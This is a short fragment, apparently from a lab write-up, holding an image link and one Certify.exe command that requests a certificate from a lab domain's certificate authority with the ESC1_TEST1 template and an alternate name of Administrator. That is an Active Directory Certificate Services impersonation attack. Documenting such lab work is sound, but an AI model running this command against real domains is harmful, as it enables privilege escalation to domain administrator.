 .\Certify.exe request /ca:WIN-8DRJKS8Q1T9.labad.fr\labad-CA /template:ESC1_TEST1 /altname:Administrator